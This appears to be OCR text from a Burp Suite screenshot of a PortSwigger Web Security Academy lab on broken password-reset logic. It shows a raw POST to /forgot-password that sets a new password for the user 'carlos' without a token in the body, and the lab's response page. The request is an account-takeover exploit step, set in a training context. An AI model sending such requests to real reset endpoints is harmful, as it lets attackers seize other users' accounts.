 请求
美化 Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a8b003403b7f62981e67dcf002200de.web-security-academy.ne
t
3 Cookie: session=A5rOu1yBCPxklcmwMBJBmVdAeSmqmQAA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin:
https://0a8b003403b7f62981e67dcf002200de.web-security-ac
ademy.net
11 Referer:
https://0a8b003403b7f62981e67dcf002200de.web-security-ac
ademy.net/forgot-password?temp-forgot-password-token=088
1kf25secohspo2zkrislb4rxqafxy
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&new-password-1=1111&new-password-2=1111
响应
美化 Raw Hex 页面渲染 \n
Web S
Acade
Password reset
broken logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Please check your email for a reset password link.